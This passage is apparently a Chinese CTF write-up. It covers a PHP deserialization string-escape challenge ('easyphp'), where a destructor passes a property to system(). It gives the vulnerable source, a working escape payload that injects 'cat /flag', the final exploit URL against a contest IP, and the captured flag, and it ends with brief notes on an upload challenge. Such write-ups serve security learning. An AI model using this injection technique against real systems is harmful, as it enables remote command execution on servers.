a = tmp[0]
b = tmp[-1]
tmp = tmp[1:-1]
tmp[i*5-2] = a
tmp[i*5-1] = b
i-=1
flag = ''
for i in tmp:
flag += i
print flag
复赛web
复赛比赛一结束就关环境了,没写wp也没截图
easyphp
<?php
show_source("index.php");
error_reporting(0);
function change($char){
return str_replace('zz', 'xxx', $char);
}
class Demo{
public $name='admin';
public $pass='admin';
function __construct($a){
$this->name = $a;
}
function __destruct(){
system($this->pass);
}
}
$test=new Demo($_GET['a']);
$new=change(serialize($test));
$last=unserialize($new);
$last->pass;
?>
反序列化字符串逃逸
<?php
error_reporting(0);
function change($char){
return str_replace('zz', 'xxx', $char);
}
class Demo{
public $name='admin';
public $pass='admin';
function __construct($a){
$this->name = $a;
}
function __destruct(){
system($this->pass);
}
}
$test=new Demo('adminzzzzzzzzzzzzzzzz";s:4:"pass";s:9:"cat /flag";}');
echo serialize($test);
$new=change(serialize($test));
echo $new;
$last=unserialize($new);
$last->pass;
?>
反序列化字符串逃逸,算一下要逃逸的字符有几个就加几个zz就行了

根目录没有flag,在当前目录
http://111.9.220.114:50002/?a=adminzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzzz";s:4:"pass";s:12:"cat flag.php";}
这个也不行 改成绝对路径出了
flag{c8ad987d72017aa9ac62f07420922d4b}
easy upload
上传啥都没用,后面队友说可以用标签
scandir读下目录

show_source读文件内容